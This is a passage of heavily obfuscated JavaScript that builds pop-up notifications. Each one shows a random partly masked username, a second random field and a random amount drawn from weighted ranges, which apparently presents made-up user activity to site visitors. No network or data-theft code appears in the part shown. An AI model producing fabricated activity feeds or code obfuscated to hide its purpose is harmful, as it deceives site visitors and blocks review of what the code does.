_0x2a3bfa(_0x296fa4-_0x41b8ec._0x4799dc,_0x296fa4-_0x41b8ec._0x58a083,_0x1c5fd4,_0x3e8c9c-0x102);}return _0x2d27a9[_0x295b42(_0x9381d._0xf94add,0x965,_0x9381d._0x32ad6e,_0x9381d._0x431f33)](_0x2aecdb,_0x114233);},'OIkSt':function(_0x511813,_0x17b04f){return _0x511813+_0x17b04f;},'gIodN':_0x2d27a9[_0x29a43e(0x7ec,0x788,0x760,0x525)],'tnQXg':_0x2d27a9[_0x3ad299(0x5ba,_0x362a12._0x1d0d64,_0x362a12._0x30b892,_0x362a12._0x31d812)]};function _0x4805de(){var _0x1e2ecb={_0x2fd537:0x417,_0xe68a75:0x50c,_0x4fb4e8:0x215,_0x21cf6f:0x2a3,_0x3cc036:0x3ce,_0x43e385:0x600,_0x1b5388:0x7b3,_0x344f39:0x55a,_0x36c3b7:0x851,_0x46d63f:0x779,_0x30e984:'dUEy',_0x333272:0x2fe,_0x17ea10:0x4c5,_0x20fce3:0x241,_0x3873a1:0xd5,_0x4dbd53:0x158,_0x2c73f4:0xfc,_0x5d9323:'*%(z',_0x439359:0x3d9,_0x7be6a0:'EG]T',_0x5aff0d:0x45d,_0x2135ba:0x46a,_0x5e8a0c:0x208,_0x3af7bb:0x1a9,_0x536b37:0xe3,_0x41e103:']m!#',_0x3a65b8:0x614,_0x1e251b:'$M)g',_0x5796c6:0x662,_0x2b5c74:0x75d,_0x58517a:'FX3T',_0xd41c84:0x676,_0x2d3bbe:0x797,_0x1996c2:0x526,_0x9cc4da:0x1fd,_0x2d575d:'IjfW',_0xf7b4fc:0x514,_0x155495:0x623,_0x5f5ddb:0x870,_0xd367a1:0x572,_0x308d1f:0x648,_0x1d271c:'I347',_0x3c6d18:0x4e1,_0x3f36f6:0x495,_0x172b88:0x59,_0x448bad:0x21f,_0x4b139c:'L8s5',_0x4c43e0:0x428,_0x2f68fe:0x5ae,_0x32845a:0x4e2,_0x3eb094:0x618,_0x3b8230:0x7ce},_0x24b63a={_0xaa91:0xca,_0x4408d6:0x31d},_0x2cf3a3={_0x3d81d9:0x10f,_0xb4d62d:0x4e},_0x5e226c={_0x2299cd:0x1a2,_0x1beaeb:0x67,_0x15ff34:0x10d},_0x297ac2={_0x4c9862:0x1a8,_0x296f4b:0xb4};function _0x540dae(_0x3c58ba,_0x2b83b7,_0x212768,_0x1e6ca2){return _0xa880c9(_0x3c58ba-0x153,_0x1e6ca2- -_0x1eb44b._0x3ee2b0,_0x3c58ba,_0x1e6ca2-_0x1eb44b._0x3967b5);}function _0x461f18(_0x2865ed,_0x3911ae,_0x175ced,_0x710133){return _0xa880c9(_0x2865ed-_0x324ad8._0x20fe02,_0x710133-_0x324ad8._0x516f7c,_0x2865ed,_0x710133-_0x324ad8._0x5c5745);}function _0x3a0bcf(_0x1fc7cd,_0x34f3cf,_0x4c9740,_0x59706a){return _0x1b5f74(_0x1fc7cd-_0x297ac2._0x4c9862,_0x1fc7cd- -0x2b,_0x34f3cf,_0x59706a-_0x297ac2._0x296f4b);}function _0x5d5852(_0x486fd8,_0x2161a7,_0x405ef3,_0x1f59a4){return _0x2d09e0(_0x1f59a4,_0x405ef3- -0x439,_0x405ef3-0x133,_0x1f59a4-0x71);}function _0x3197aa(_0x485109,_0x14edd7,_0x2c3eb5,_0x3299b9){return _0x1b5f74(_0x485109-0x8d,_0x485109-_0x229d4a._0x5215dc,_0x2c3eb5,_0x3299b9-_0x229d4a._0xf07c08);}function _0x2c5909(_0x2916ca,_0x579bb1,_0x38ce18,_0x57d4ca){return _0x2a3bfa(_0x579bb1-_0x4a68b2._0x5c1edd,_0x579bb1-_0x4a68b2._0x57f1ff,_0x2916ca,_0x57d4ca-_0x4a68b2._0x1da081);}_0x1adf8c[_0x3197aa(0x30f,_0xdf370e._0x16c87d,0x519,_0xdf370e._0x14133a)+'t']['contains'](_0x2cf006[_0x540dae(_0xdf370e._0x3dc5ff,0x527,_0xdf370e._0x43f473,_0xdf370e._0xbc9521)])||(_0x1adf8c['classLis'+'t'][_0x540dae(_0xdf370e._0xcaa2ec,_0xdf370e._0x2eff9f,_0xdf370e._0x21ed3c,_0xdf370e._0x305a0b)](_0x3197aa(_0xdf370e._0x4b4cb9,_0xdf370e._0x1afdc6,_0xdf370e._0x1d25cf,_0xdf370e._0x1c3799)+_0x5d5852(_0xdf370e._0x310a09,0x4f1,0x4a3,0x367)),_0x2cf006[_0x2c5909(_0xdf370e._0x286a6e,_0xdf370e._0x237076,_0xdf370e._0x1a1145,0xa9)](clearTimeout,_0x75d18b),_0x2cf006[_0x540dae('8!ag',0x4dd,_0xdf370e._0x2e2a89,_0xdf370e._0x1185cb)](setTimeout,function(){var _0x2ced74={_0x41f3e2:0x2a0,_0x5630ce:0x1d5},_0x5cd76b={_0x2f6667:0x3dc},_0x3ead2b={_0x3e109b:0x1ca},_0xccad65={_0x5331d:0xc2},_0x1fc9b7={'aiKNT':function(_0x53bf1d){return _0x2cf006['fmcqZ'](_0x53bf1d);},'zgkhX':_0x2cf006[_0x330df2(_0x1e2ecb._0x2fd537,_0x1e2ecb._0xe68a75,_0x1e2ecb._0x4fb4e8,_0x1e2ecb._0x21cf6f)],'TWZXV':_0x2cf006['nFyaR'],'YyTAN':_0x2cf006[_0x330df2(_0x1e2ecb._0x3cc036,_0x1e2ecb._0x43e385,0x1ac,0x542)],'DcweC':_0x2cf006['SSUZP'],'jEZDB':function(_0x2c2f51,_0x49844a,_0x2a7693){return _0x2c2f51(_0x49844a,_0x2a7693);}};function _0x484013(_0x105461,_0x31efe9,_0x887ea7,_0x343760){return _0x5d5852(_0x105461-_0xccad65._0x5331d,_0x31efe9-0x146,_0x31efe9- -0x1de,_0x887ea7);}function _0x330df2(_0x2eb6c9,_0x18a27d,_0x47d6e0,_0xab31ce){return _0x3197aa(_0x2eb6c9-_0x5e226c._0x2299cd,_0x18a27d-_0x5e226c._0x1beaeb,_0x47d6e0,_0xab31ce-_0x5e226c._0x15ff34);}function _0x51d0f5(_0x1e6228,_0x444b8e,_0xd9bf9e,_0xa2ba66){return _0x2c5909(_0xd9bf9e,_0x1e6228-0x263,_0xd9bf9e-_0x3ead2b._0x3e109b,_0xa2ba66-0xce);}function _0x214b0a(_0x47e1f1,_0x17913b,_0x351547,_0x3fdaf9){return _0x5d5852(_0x47e1f1-_0x2cf3a3._0x3d81d9,_0x17913b-0x125,_0x47e1f1- -_0x2cf3a3._0xb4d62d,_0x3fdaf9);}function _0xfa2c9e(_0x2b6830,_0x20c26c,_0x5c5fd9,_0x40682d){return _0x540dae(_0x2b6830,_0x20c26c-0xb7,_0x5c5fd9-_0x24b63a._0xaa91,_0x5c5fd9-_0x24b63a._0x4408d6);}function _0x784702(_0x3786bd,_0x3f0220,_0x15eaf4,_0x1a57ee){return _0x540dae(_0x3786bd,_0x3f0220-0xac,_0x15eaf4-0x14d,_0x15eaf4-_0x5cd76b._0x2f6667);}if(_0x2cf006['fDSXv'](_0x2cf006[_0x51d0f5(_0x1e2ecb._0x1b5388,_0x1e2ecb._0x344f39,'l9fw',_0x1e2ecb._0x36c3b7)],_0x2cf006[_0x784702('lA86',0x6ad,_0x1e2ecb._0x46d63f,0x68e)]))_0x1adf8c[_0xfa2c9e(_0x1e2ecb._0x30e984,0x38e,0x3e6,0x29a)+'de']&&_0x1adf8c[_0x330df2(0x41e,_0x1e2ecb._0x333272,_0x1e2ecb._0x17ea10,0x328)+'de'][_0x484013(_0x1e2ecb._0x20fce3,_0x1e2ecb._0x3873a1,-_0x1e2ecb._0x4dbd53,_0x1e2ecb._0x2c73f4)+'ild'](_0x1adf8c);else{var _0x2ff02d={'fWCma':function(_0x46b273){return _0x1fc9b7['aiKNT'](_0x46b273);}};_0x1c3fa8&&!_0x318c5b[_0xfa2c9e(_0x1e2ecb._0x5d9323,_0x1e2ecb._0x439359,0x4e6,0x5cc)+'t'][_0xfa2c9e(_0x1e2ecb._0x7be6a0,_0x1e2ecb._0x5aff0d,_0x1e2ecb._0x2135ba,_0x1e2ecb._0x5e8a0c)](_0x1fc9b7[_0x214b0a(0x144,_0x1e2ecb._0x3af7bb,_0x1e2ecb._0x536b37,-0xd4)])&&(_0x5083bb=!(0xce0+0x1fbf+0x2*-0x164f),_0x5479a6=_0x5e4262['now'](),_0x383c86[_0xfa2c9e(_0x1e2ecb._0x41e103,_0x1e2ecb._0x3a65b8,0x43f,0x372)][_0x784702(_0x1e2ecb._0x1e251b,0x5ef,_0x1e2ecb._0x5796c6,_0x1e2ecb._0x2b5c74)+'n']=_0xfa2c9e(_0x1e2ecb._0x58517a,0x3a2,0x389,0x5e3)+_0x330df2(_0x1e2ecb._0xd41c84,0x4c0,_0x1e2ecb._0x2d3bbe,_0x1e2ecb._0x1996c2)+_0x2326af+(_0x484013(0x45c,_0x1e2ecb._0x9cc4da,0x138,0x157)+'r'),_0x437d55[_0xfa2c9e(_0x1e2ecb._0x2d575d,0x48e,_0x1e2ecb._0xf7b4fc,0x477)+'t'][_0x51d0f5(0x67d,_0x1e2ecb._0x155495,'Tomh',_0x1e2ecb._0x5f5ddb)](_0x1fc9b7[_0xfa2c9e('dRV@',0x3b4,_0x1e2ecb._0xd367a1,_0x1e2ecb._0x308d1f)])?_0xe51fa2[_0x484013(0x153,0x20a,0x2fe,0xb4)][_0xfa2c9e(_0x1e2ecb._0x1d271c,_0x1e2ecb._0x3c6d18,_0x1e2ecb._0x3f36f6,0x2cc)+'n']+=_0x1fc9b7[_0x214b0a(0x9b,-_0x1e2ecb._0x172b88,_0x1e2ecb._0x448bad,-0xcd)]:_0x5a5d2b[_0xfa2c9e(_0x1e2ecb._0x4b139c,_0x1e2ecb._0x4c43e0,0x440,_0x1e2ecb._0x2f68fe)]['animatio'+'n']+=_0x1fc9b7[_0x784702('HBkW',0x34f,_0x1e2ecb._0x32845a,0x6ca)],_0xbe0fc7=_0x1fc9b7[_0xfa2c9e('mNz)',_0x1e2ecb._0x3eb094,_0x1e2ecb._0x3b8230,0x5fe)](_0x4def96,function(){var _0x37c88b={_0x372791:0x1b9,_0x45c908:0x41};function _0x1c7e9a(_0x267865,_0xafc527,_0xcf1796,_0x8b95a1){return _0x330df2(_0xcf1796- -0x145,_0xafc527-_0x37c88b._0x372791,_0x267865,_0x8b95a1-_0x37c88b._0x45c908);}_0x2ff02d[_0x1c7e9a(0x205,_0x2ced74._0x41f3e2,_0x2ced74._0x5630ce,-0x75)](_0x2d8525);},_0x40705c));}},-0x6c2*0x2+-0x1*0x11a5+0x2055));}function _0xa880c9(_0x5b0f98,_0x303881,_0x125f9a,_0x252049){return _0x2fb091(_0x5b0f98-0x116,_0x125f9a,_0x303881- -_0x312874._0x4d9164,_0x252049-_0x312874._0x14f806);}var _0x4600f3=SNACK_USERNAMES[Math['floor'](_0x2d27a9['mGgud'](Math['random'](),SNACK_USERNAMES[_0x2a3bfa(0x3f9,0x324,_0x362a12._0x31dfd6,0x468)]))],_0x46ef6d=_0x18884b[Math[_0x2d09e0(0x4bb,_0x362a12._0x193487,_0x362a12._0x4b7820,_0x362a12._0x3cc28a)](_0x2d27a9[_0x3ad299(0xa26,0xaaa,0xa21,'l9fw')](Math['random'](),_0x18884b[_0x2d09e0(0x5df,0x738,_0x362a12._0x4840cf,0x62c)]))],_0x1fd771=[0xf73+0x2b61+-0x13c4,0x47fe+-0x1b39*-0x3+-0x5f11,-0x8cff*-0x1+0x55a9+-0x4a44*0x2,-0xaf6d+-0xf*-0x4eb+0x30*0x427,0x1*-0x7615+-0x2a2*-0x2c+0xd45*0x9,0xa237+0x1*-0x77+-0x580,-0x3c*0x584+0x4912*0x2+0x17c1c,-0x77f9*-0x2+-0xd*-0x989+-0x46ef,0x2bbbb+-0x3*0x2e93+-0xa962,-0x1*0x4f41+0x25788+0x41a9,-0xeb06*-0x6+0x56194+-0x7d678,-0x1*0x37a77+0x1f2*0x3b9+0xd25,-0x430b1*0x2+0x4*0x244ff+0x3e146,0x55e5*0x20+-0x36d46*0x3+0x5a5b2,0x3b231+0x8bfa8+-0x4d0b9],_0x586855=_0x1fd771[Math[_0x2d09e0(0x490,_0x362a12._0x193487,_0x362a12._0x46b562,_0x362a12._0x17fa7d)](Math['random']()*_0x1fd771[_0x2a3bfa(0x1c7,0x2ae,_0x362a12._0xdf882b,0x28f)])],_0x5ef5d4=Math[_0x29a43e(_0x362a12._0x589d37,_0x362a12._0xb6aeb,_0x362a12._0x674529,0x5ab)](),_0x30c8a2=0x7f*-0x47+-0x1*-0x1a67+0x8d2,_0x36613e=0x2*0x1193+-0x262c+0x13*0x29,_0x13c533={};function _0x2a3bfa(_0x539b7f,_0x169e42,_0x212ba9,_0x3afb81){return _0x4fc7cc(_0x539b7f-0xc4,_0x212ba9,_0x212ba9-0x47,_0x539b7f- -0x472);}function _0x1b5f74(_0x521469,_0x54c863,_0x139cf0,_0x4441e9){return _0x77d470(_0x139cf0,_0x54c863-0x154,_0x54c863- -_0x28ba6b._0x2d612d,_0x4441e9-_0x28ba6b._0x433337);}_0x13c533[_0x29a43e(_0x362a12._0xdb09c9,_0x362a12._0x2f07b3,_0x362a12._0x5eae03,0x561)]=0.4,_0x13c533[_0x2d09e0(0x999,_0x362a12._0x513fb0,_0x362a12._0x3a94c5,0xa26)]=0x5,_0x13c533['max']=0xa;var _0x2ef103={};function _0x2d09e0(_0x433082,_0x35f176,_0x55435d,_0xa09800){return _0x24ada6(_0x433082,_0x35f176-0x2c8,_0x55435d-0x128,_0xa09800-0x3e);}function _0x29a43e(_0x420967,_0x5ceb40,_0x1d87c9,_0x4febbc){return _0x77d470(_0x4febbc,_0x5ceb40-_0x496be5._0x3532fd,_0x1d87c9- -0xa9,_0x4febbc-_0x496be5._0x2147a2);}_0x2ef103[_0x2a3bfa(0x1e5,_0x362a12._0xa5d779,_0x362a12._0x475145,_0x362a12._0x33d20c)]=0.3,_0x2ef103[_0x2d09e0(0x86c,0x837,0x716,_0x362a12._0x2535dd)]=0xb,_0x2ef103[_0x2d09e0(_0x362a12._0x45b05e,0x681,_0x362a12._0x55f66c,_0x362a12._0x192c7e)]=0x14;function _0x3ad299(_0x2ba812,_0x1d3181,_0x16dc5a,_0x55ec8a){return _0x4fc7cc(_0x2ba812-0x1f1,_0x55ec8a,_0x16dc5a-_0x3e8157._0x25a2c3,_0x2ba812-_0x3e8157._0x4717d4);}var _0x2180d3={};_0x2180d3['weight']=0.2,_0x2180d3[_0x2d09e0(0x843,_0x362a12._0x1db127,_0x362a12._0x238691,_0x362a12._0x2536f6)]=0x15,_0x2180d3[_0x2a3bfa(_0x362a12._0x1551ef,_0x362a12._0x516711,_0x362a12._0x36bb37,_0x362a12._0x3fe1dc)]=0x32;var _0x9d8c79={};_0x9d8c79[_0xa880c9(0x4db,0x381,_0x362a12._0x229f4e,_0x362a12._0x593f18)]=0.08,_0x9d8c79['min']=0x33,_0x9d8c79['max']=0x64;var _0x9c84e4={};_0x9c84e4[_0x29a43e(_0x362a12._0x57f355,_0x362a12._0x165d81,_0x362a12._0x5eae03,_0x362a12._0x21d69b)]=0.02,_0x9c84e4[_0x1b5f74(0xb8,_0x362a12._0x291487,_0x362a12._0x24ddba,0x102)]=0x65,_0x9c84e4[_0xa880c9(0x1c3,0x215,'t4Az',_0x362a12._0x364b7f)]=0xfa;for(var _0x3fc290 of[_0x13c533,_0x2ef103,_0x2180d3,_0x9d8c79,_0x9c84e4])if(_0x2d27a9['XTlDp'](_0x5ef5d4,_0x30c8a2+=_0x3fc290[_0xa880c9(0x5a7,0x3ee,_0x362a12._0x6b604c,0x656)])){if(_0x2d27a9[_0x1b5f74(_0x362a12._0x55bf31,_0x362a12._0x47f33b,-_0x362a12._0x20a538,_0x362a12._0xdb3150)](_0x2d27a9[_0x2d09e0(_0x362a12._0x470a05,_0x362a12._0x559e68,_0x362a12._0x2e7155,0x5d1)],_0x2d27a9[_0x3ad299(_0x362a12._0x2de541,0x52f,_0x362a12._0x38adba,'2l5J')])){_0x36613e=_0x2d27a9[_0x2a3bfa(0x24f,_0x362a12._0x347496,_0x362a12._0x104b98,_0x362a12._0x22064e)](_0x4c7e3d,_0x3fc290[_0x3ad299(_0x362a12._0x1d5d3b,_0x362a12._0x429d7c,0x47a,_0x362a12._0x41eb24)],_0x3fc290[_0x2d09e0(_0x362a12._0x48a906,_0x362a12._0x17a448,_0x362a12._0x39d18b,_0x362a12._0x24c755)]);break;}else _0x33cd5e[_0x1b5f74(_0x362a12._0x23a8ef,_0x362a12._0x921c0a,-_0x362a12._0x149ca7,0x36)][_0x3ad299(_0x362a12._0x11a51c,_0x362a12._0x11a51c,0x8f7,'AqwF')]=_0x2cf006['xzbhn'],_0x291e99[_0x1b5f74(-_0x362a12._0x647904,-0x138,-0xb,-_0x362a12._0x593a35)]='',_0x63678f[_0xa880c9(0x5a9,_0x362a12._0x2c1824,_0x362a12._0x244141,_0x362a12._0x139d78)][_0x29a43e(_0x362a12._0x5b66f0,_0x362a12._0x17f574,_0x362a12._0x3452e8,_0x362a12._0x52d555)]=_0x2cf006[_0x29a43e(0x3a1,0x414,_0x362a12._0x3cd40b,0x3b9)],_0x1d6e34['style'][_0x1b5f74(_0x362a12._0xdd3f32,_0x362a12._0xbac6fa,-_0x362a12._0x591a96,0xcf)]=_0x2cf006['NGLiV'];}var _0x2cfd4c=_0x1331d0[Math[_0x1b5f74(_0x362a12._0x588c81,-_0x362a12._0xd2a7a5,_0x362a12._0x3f1b7d,-0x19f)](_0x2d27a9[_0x29a43e(_0x362a12._0xaf1592,_0x362a12._0x238736,0x521,0x5f6)](Math[_0x2d09e0(_0x362a12._0x4058f1,_0x362a12._0x4bc254,0x724,_0x362a12._0x2d672e)](),_0x1331d0[_0x29a43e(_0x362a12._0x519432,_0x362a12._0x1fd86e,0x550,0x33e)]))],_0x4b8c34=_0x2d27a9[_0x3ad299(_0x362a12._0x4ca2a9,_0x362a12._0x3f2bf5,_0x362a12._0x28e336,_0x362a12._0x2f6cab)](_0x586855,_0x36613e),_0x4766fb=_0x2d27a9[_0x2d09e0(0x9dd,_0x362a12._0x48b012,0xb68,_0x362a12._0x51df94)](Math[_0x1b5f74(0x5e,-_0x362a12._0x2bb439,-_0x362a12._0x104ce9,-_0x362a12._0x5d923b)](),-0xa1f+-0x1*-0x169+0x8b6+0.05)&&_0x36613e>0x1*0x25c9+-0x1b7b+-0x9ea,_0x1adf8c=document[_0xa880c9(0x553,0x464,'kL4g',_0x362a12._0x2249e1)+'ement'](_0x2d27a9[_0x2a3bfa(0x231,0x318,_0x362a12._0x5cf262,0x235)]);_0x1adf8c['classNam'+'e']=_0x2d27a9['bUHaA'];var _0x46eead,_0x625679=_0x285f41?0x195c+0x287*0x9+-0x90b*0x1:0x7*-0x1ac+0xc1*-0x17+0x3c4b;if(_0x1adf8c['style'][_0x3ad299(_0x362a12._0x1257cb,_0x362a12._0x2435d1,_0x362a12._0xd95a0a,'lA86')+_0x1b5f74(0x17f,_0x362a12._0xc60e13,-0x86,0x5e)](_0x2d27a9[_0x1b5f74(0x2f8,_0x362a12._0x55bf31,_0x362a12._0x37c92d,_0x362a12._0x26e836)],_0x2d27a9['sSQQA'](_0x625679,'ms')),_0x2d27a9['kPUHr'](_0x36613e,-0x2423+0x9e+-0x23e9*-0x1)&&(_0x1adf8c[_0x2a3bfa(_0x362a12._0x56bde2,-_0x362a12._0x232deb,_0x362a12._0x46a0b6,_0x362a12._0x2b5ffd)+'e']+=_0x2d27a9[_0x2d09e0(0x460,0x4e2,_0x362a12._0x2915fe,0x6b0)]),_0x1adf8c[_0x2d09e0(_0x362a12._0x6614c8,_0x362a12._0xd0ec65,0x531,0x571)+'L']=_0x2a3bfa(0xee,-0x6c,_0x362a12._0x10a876,-_0x362a12._0xb42517)+_0xa880c9(_0x362a12._0x186c31,_0x362a12._0x1bbfd6,'$M)g',0x66)+_0x1b5f74(-0x22a,-0x29,_0x362a12._0x39f711,_0x362a12._0x47417d)+_0x1b5f74(_0x362a12._0x24c320,_0x362a12._0x1bc118,0xf1,0x127)+'ackbar-h'+'eader\x22>\x0a'+_0x2d09e0(_0x362a12._0x5bc526,_0x362a12._0x1fcbc3,_0x362a12._0x30a836,_0x362a12._0x88398a)+_0x29a43e(_0x362a12._0x52ad82,_0x362a12._0x2f7100,_0x362a12._0x5e37be,0x660)+_0x3ad299(0x8f3,_0x362a12._0x118e22,_0x362a12._0x550c32,_0x362a12._0x2ea9d3)+_0x2d09e0(_0x362a12._0x13236b,_0x362a12._0x56774d,_0x362a12._0x507efc,_0x362a12._0x209539)+_0x3ad299(0x68d,_0x362a12._0x49524a,_0x362a12._0x549251,_0x362a12._0x468e68)+_0x2a3bfa(_0x362a12._0x188085,_0x362a12._0x3e4f51,_0x362a12._0x38aa81,_0x362a12._0x97e622)+_0xa880c9(0x542,_0x362a12._0x47994d,_0x362a12._0x2c7afc,0x31c)+(_0x2d27a9[_0xa880c9(_0x362a12._0xb411d3,_0x362a12._0x2c3ce6,'A&)G',_0x362a12._0xe6eb20)](_0x36613e,-0x100b+0x93+0xfdc)?_0x2d27a9['jqgcM']:_0x2d27a9[_0x3ad299(_0x362a12._0x10b144,_0x362a12._0x1df135,0x943,'V5u(')](_0x36613e,0x4c4+0x1577*0x1+-0x1a09)?_0x2d27a9['xmaJi']:_0x2d27a9[_0xa880c9(_0x362a12._0x1914f6,0x109,_0x362a12._0x569e5d,_0x362a12._0x26900a)])+('</h3>\x0a\x20\x20'+_0x1b5f74(_0x362a12._0x501b08,_0x362a12._0x304b48,0x1a2,-_0x362a12._0x43fa80)+_0xa880c9(-0x12f,_0x362a12._0x499b98,'OKBO',0x28c)+_0x2d09e0(_0x362a12._0xd725e7,0x8be,_0x362a12._0x53fd24,0x7e0)+_0x2d09e0(0x969,_0x362a12._0x94535b,0x829,0xa58)+_0x29a43e(0x56c,_0x362a12._0x32ba0c,_0x362a12._0x42105e,0x759)+_0x29a43e(_0x362a12._0x1cdffc,0x19b,_0x362a12._0x183594,_0x362a12._0x727ced)+'\x22>&times'+_0x2d09e0(_0x362a12._0x209cd4,0x790,0x65e,0x95a)+_0x2d09e0(_0x362a12._0x153337,_0x362a12._0x27dbf9,_0x362a12._0x452f93,_0x362a12._0x202afd)+_0x2d09e0(_0x362a12._0x460b5f,_0x362a12._0x5a2a90,_0x362a12._0x1235d7,_0x362a12._0x1efe00)+_0x1b5f74(_0x362a12._0x64a326,_0x362a12._0x310e16,_0x362a12._0x464ade,_0x362a12._0x5e3345)+_0x2d09e0(_0x362a12._0x3135e4,_0x362a12._0x1fcbc3,0x6d0,_0x362a12._0x3f19c1)+_0x2d09e0(_0x362a12._0x28d56d,0x7f5,_0x362a12._0x108b7c,_0x362a12._0x559686)+_0x2d09e0(_0x362a12._0x1b5bc8,_0x362a12._0x447430,_0x362a12._0x1cc994,0x525)+'69-snack'+_0x29a43e(0x5fa,0x6db,0x59e,_0x362a12._0x236c74)+_0x3ad299(0x82c,0x7ff,0x850,'*%(z')+_0x3ad299(_0x362a12._0x9b8735,_0x362a12._0x68004c,0x8af,_0x362a12._0x20b09e)+_0xa880c9(_0x362a12._0x249ac8,0x44e,_0x362a12._0x55f527,_0x362a12._0x166059)+_0x3ad299(_0x362a12._0x96ec2d,0x59e,_0x362a12._0xc9f125,'8!ag')+_0x3ad299(_0x362a12._0x5a3cb5,0x8d1,_0x362a12._0x4198d2,_0x362a12._0x3220cc)+'nackbar-'+_0x2a3bfa(_0x362a12._0xccb555,0x357,_0x362a12._0x412d8d,0x1e2)+_0x1b5f74(0x3d6,_0x362a12._0x304b48,-_0x362a12._0xda0be3,0x1c)+_0x2d09e0(_0x362a12._0x4d72c2,_0x362a12._0x510806,_0x362a12._0x436575,0x785)+_0x3ad299(0x640,_0x362a12._0x4d2a2d,_0x362a12._0x38af3d,_0x362a12._0x2a7b54)+_0x1b5f74(-0x1c,_0x362a12._0x359940,-_0x362a12._0x499b98,0x2e9)+_0x1b5f74(0x34f,0x1b7,_0x362a12._0x4428e9,0x14e)+_0xa880c9(_0x362a12._0x1dd59d,0x4e7,'dRV@',0x2d6)+_0x3ad299(_0x362a12._0x2fa1f3,0x755,0x479,_0x362a12._0x2aeda8))+function(_0x512ea8){var _0x2543a3={_0x4d9bc1:0x3a2,_0x4903bf:0x13,_0x5772b1:0x2f},_0x5686ea={_0x2acd1e:0x38c,_0x275a26:0x1d6};function _0x1dfea2(_0x3ee5b1,_0xe59e76,_0x24f3fe,_0x16c606){return _0x3ad299(_0xe59e76- -_0x5686ea._0x2acd1e,_0xe59e76-0x31,_0x24f3fe-_0x5686ea._0x275a26,_0x3ee5b1);}function _0x1e9e53(_0x284898,_0xa7af39,_0x5c0948,_0x2df32b){return _0x3ad299(_0x284898- -_0x2543a3._0x4d9bc1,_0xa7af39-_0x2543a3._0x4903bf,_0x5c0948-_0x2543a3._0x5772b1,_0x2df32b);}function _0x577286(_0x3cb06d,_0x23fd04,_0x553195,_0x54c275){return _0x3ad299(_0x23fd04- -0x6b5,_0x23fd04-_0x221003._0x382642,_0x553195-0x148,_0x553195);}if(_0x2cf006[_0x577286(0x221,0x2f4,_0x16a784._0x2467ea,0x335)](_0x512ea8['length'],-0x4*0x46+0x5f3*-0x1+0x12d*0x6))return _0x512ea8;var _0x44dded=Math[_0x1dfea2('HlPq',0x2d4,_0x16a784._0x4bb2cf,_0x16a784._0x230494)](_0x2cf006[_0x1dfea2('4J]Q',_0x16a784._0xe2f0ed,_0x16a784._0xb657c0,_0x16a784._0x5b72f7)](-0x3d2*0x4+-0xacd+0x1a15+0.3,_0x512ea8[_0x1dfea2('OKBO',_0x16a784._0xeec98e,0x291,_0x16a784._0x4399f7)]));return _0x2cf006[_0x1dfea2('A&)G',0x5b7,_0x16a784._0x174c5c,0x65a)](_0x512ea8[_0x577286(0xb,_0x16a784._0x4e4cfe,_0x16a784._0x35af3d,_0x16a784._0x5d8348)+'g'](-0x4f*-0x5c+0x4*0x3a4+-0x2af4,_0x44dded),'*'[_0x1e9e53(0x4d3,0x448,_0x16a784._0x4bb950,_0x16a784._0x5ec75f)](_0x512ea8[_0x1dfea2('mNz)',_0x16a784._0x504306,-_0x16a784._0x2353de,_0x16a784._0x5e9898)]-_0x44dded));}(_0x4600f3)+'\x20('+_0x46ef6d+(_0xa880c9(_0x362a12._0x48a906,_0x362a12._0x180c36,'2@Gl',_0x362a12._0x2392ab)+_0xa880c9(_0x362a12._0x3f6168,0x425,_0x362a12._0x46a0b6,_0x362a12._0x3e090b)+_0x29a43e(_0x362a12._0xfff88,_0x362a12._0x36b9a9,0x6c3,_0x362a12._0x3c6a14)+_0x3ad299(0xa2a,0x82c,0xb78,_0x362a12._0x507055)+_0xa880c9(_0x362a12._0x507efc,0x16e,'CLsQ',_0x362a12._0x7fb84f)+_0x2d09e0(0xafd,0x8d6,_0x362a12._0x47882a,_0x362a12._0x43bf58)+_0x2a3bfa(0x49b,0x535,_0x362a12._0x229f4e,_0x362a12._0x413d55)+_0x2d09e0(_0x362a12._0x4ab126,0x7db,_0x362a12._0xfde0d9,_0x362a12._0x5e1434))+_0x2d27a9['CbVtE'](_0x388e7c,_0x586855)+(_0x2d09e0(0x6cf,0x854,_0x362a12._0x482e03,0x886)+_0x29a43e(_0x362a12._0x289e57,0x6e8,_0x362a12._0x5e37be,_0x362a12._0x1bd422)+_0xa880c9(_0x362a12._0x3d082e,_0x362a12._0x388949,_0x362a12._0x53c27b,0x205)+_0xa880c9(_0x362a12._0x50e87a,_0x362a12._0x3d1f3d,_0x362a12._0x3cc36b,_0x362a12._0x1e554a)+_0x2d09e0(_0x362a12._0x35f584,_0x362a12._0x25fe28,0x832,_0x362a12._0x4c1e14)+_0x29a43e(0x8b6,_0x362a12._0x4438eb,_0x362a12._0x479d0e,_0x362a12._0x1084d4)+_0x3ad299(_0x362a12._0x27d675,_0x362a12._0x27827b,_0x362a12._0x4cb909,'EG]T')+_0x2a3bfa(_0x362a12._0x121e13,_0x362a12._0x354f99,'aEi5',_0x362a12._0x4b6e27)+_0x1b5f74(0x165,_0x362a12._0x387424,_0x362a12._0x58c655,_0x362a12._0x5a053b)+_0x3ad299(_0x362a12._0x226300,0x7f9,0x802,'$M)g')+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2d09e0(_0x362a12._0x2531bf,_0x362a12._0x21fe2f,_0x362a12._0x514c7c,_0x362a12._0x539629)+_0x2a3bfa(_0x362a12._0x17e931,_0x362a12._0x47a807,'i&ns',0x557)+'n\x20class='+_0xa880c9(_0x362a12._0x45b8f2,_0x362a12._0x4fb076,'M0O]',-_0x362a12._0xe9da72)+_0x1b5f74(-_0x362a12._0x4e4d7b,_0x362a12._0x2d321f,-_0x362a12._0x200f3d,_0x362a12._0x43fa80)+_0x29a43e(0x3ce,_0x362a12._0x45a74e,0x36f,_0x362a12._0x26c522))+_0x2cfd4c+(_0x2d09e0(_0x362a12._0x1c3ead,0x854,_0x362a12._0x109c30,_0x362a12._0x35ce88)+_0x3ad299(_0x362a12._0x3581eb,_0x362a12._0x3333b0,0x738,'M@rA')+_0x1b5f74(_0x362a12._0x1064b9,_0x362a12._0x304b48,0x3f2,0x36f)+'\x20\x20\x20\x20<spa'+_0x2a3bfa(_0x362a12._0x529df7,_0x362a12._0x1768d7,_0x362a12._0x1a8995,0x4d2)+_0x3ad299(0x942,_0x362a12._0x129b1e,_0x362a12._0x41d1a3,_0x362a12._0x41fa0f)+_0x3ad299(0x707,_0x362a12._0x123461,_0x362a12._0x560083,_0x362a12._0x4f6cd6)+_0x2a3bfa(_0x362a12._0x4f0aad,_0x362a12._0x5acf69,_0x362a12._0x58692b,0x2cc)+_0x29a43e(_0x362a12._0x5b147c,0x555,0x